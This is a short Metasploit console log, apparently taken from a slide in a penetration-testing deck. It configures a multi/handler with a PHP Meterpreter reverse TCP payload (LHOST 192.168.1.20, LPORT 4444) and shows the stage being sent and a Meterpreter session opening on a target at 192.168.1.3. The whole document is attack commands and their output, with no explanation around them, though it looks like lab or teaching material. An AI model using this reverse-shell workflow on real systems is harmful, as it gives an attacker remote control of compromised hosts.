 msf auxiliary(socks4a) > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.20
LHOST => 192.168.1.20
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.20:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.1.3
[*] Meterpreter session 3 opened (192.168.1.20:4444 -> 192.168.1.3:41891) at 202
0-12-23 00:11:41 -0500
meterpreter >